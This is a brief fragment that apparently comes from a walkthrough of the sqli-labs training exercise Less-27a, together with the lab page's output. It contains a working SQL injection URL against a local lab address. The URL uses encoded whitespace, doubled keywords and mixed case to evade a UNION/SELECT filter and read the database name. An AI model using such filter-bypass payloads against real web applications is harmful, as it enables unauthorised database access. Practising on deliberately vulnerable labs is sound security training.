 192.168.232.136/sqli/Less-27a/?id=0%22%0auniunionon%a0SeLEct%0a1,database(),3;%00
点 新手上路 常用网址 JD 京东商城 移动
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0" union�SeLEct 1,database(),3;